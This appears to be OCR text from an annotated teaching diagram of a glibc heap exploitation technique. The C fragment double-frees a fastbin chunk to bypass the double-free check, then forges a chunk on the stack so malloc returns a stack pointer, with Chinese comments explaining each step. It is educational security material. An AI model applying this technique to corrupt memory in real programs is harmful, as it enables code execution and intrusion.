 fprintf(stderr, "malloc c: %p\n", c);
free(a); // free the first one
free(b); // free the other one
free(a); // free the first one again
fprintf(stderr, "free a => free b => free a\n");
二次释放chunk_a，
为绕过二次释放检测
，在两次free(a)之间
插入free(b)操作
int *d = malloc(8); // malloc 3 buffers again
int *e = malloc(8);
int *f = malloc(8);
重新申请三次chunk，其中返回的d、f
指针均指向chunk_a的用户空间
fprintf(stderr, "malloc d: %p\n", d);
fprintf(stderr, "malloc e: %p\n", e);
fprintf(stderr, "malloc f: %p\n", f);
for(int i=0; i<10; i++) { // loop malloc
fprintf(stderr, "%p\n", malloc(8));
}
由于二次释放，fastbin中chunk_a和
chunk_b的fd指针指向彼此，所以此处
的10次malloc调用会交替返回指向
chunk_a和chunk_b用户空间的指针
/* fastbin dup into stack */
unsigned int stack_var = 0x21; 在栈中设置chunk的size字段，从而在栈中伪造chunk
fprintf(stderr, "\nstack_var: %p\n", &stack_var);
unsigned long long *g = malloc(8); 申请fastbin中的chunk
*g = (unsigned long long) (((char*)&stack_var) - sizeof(g)); //overwrite fd
fprintf(stderr, "malloc g: %p\n", g);
向得到的chunk中写入数据，用户空间首地址处
写入之前局部变量地址-sizeof(g),由于chunk的fd
指针与用户空间共享内存，此举可以修改
chunk_g的fd指针指向栈中的伪造chunk，从而
在之后的malloc过程中将伪造chunk返回回来
int *h = malloc(8);
int *i = malloc(8);
int *j = malloc(8);
返回指针j，该指
针指向栈中伪造
的chunk用户空间
fprintf(stderr, "malloc h: %p\n", h);
fprintf(stderr, "malloc i: %p\n", i);
fprintf(stderr, "malloc j: %p\n", j);
}